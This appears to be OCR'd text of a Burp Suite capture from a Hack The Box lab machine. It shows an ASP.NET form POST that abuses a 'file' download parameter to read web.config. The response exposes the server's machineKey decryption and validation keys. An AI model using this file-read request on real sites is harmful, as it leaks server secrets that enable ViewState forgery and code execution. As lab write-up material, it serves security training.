 Request
Pretty Raw Hex
\n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 Content-Length: 362
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dev.pov.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
10 Referer: http://dev.pov.htb/portfolio/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
XL4%2FJc9KY5%2FAG9vB3xIPfm9sMUyeKnPzbsmpSWfww2bTTCgtNKRVyWFoejgCNz83VFvu5s2flKrRuE7ZV41HDO%2BvUpc%
3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
wfoUZvOFJmvg92Kgy7pF91F%2F9enVflzzf7yT%2B1iZV43PIXJFFlXaNcOSL4n42X1C6CzxBhkeHvACUaTyVYx2DZTffxWtWJ
D7ROTnn3KT5c6y1tqEeVRkuxXi81nyDq8Vos4tbw%3D%3D&file=\web.config
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=\web.config
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Mon, 29 Jan 2024 19:44:53 GMT
9 Connection: close
10 Content-Length: 866
11
12 <configuration>
13 <system.web>
14 <customErrors mode="On" defaultRedirect="default.aspx" />
15 <httpRuntime targetFramework="4.5" />
16 <machineKey decryption="AES"
decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" validation="SHA1"
validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301F
CB07018E605E7B7872EEACE791AAD71A267BC16633468" />
17 </system.web>
18 <system.webServer>
19 <httpErrors>
20 <remove statusCode="403" subStatusCode="-1" />
21 <error statusCode="403" prefixLanguageFilePath=""
path="http://dev.pov.htb:8080/portfolio" responseMode="Redirect" />
22 </httpErrors>
23 <httpRedirect enabled="true" destination="http://dev.pov.htb/portfolio"
exactDestination="false" childOnly="true" />
24 </system.webServer>
25 </configuration>
26